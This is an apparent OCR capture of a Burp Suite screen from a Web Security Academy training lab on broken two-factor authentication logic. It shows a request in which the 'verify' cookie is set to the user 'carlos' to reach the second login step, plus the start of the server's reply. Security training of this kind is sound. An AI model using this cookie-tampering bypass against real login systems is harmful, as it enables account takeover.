 Send Cancel < > Target: https://0aa1008d04b2e41b81d9669300210076.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /login2 HTTP/2
2 Host:
0aa1008d04b2e41b81d9669300210076.web-security-academy.ne
t
3 Cookie: session=daQ2pGQeqied0MRCFposdqC0ZnE6sQ6g; verify
=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3012
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
2FA broken logic
</title>
Search... 0 matches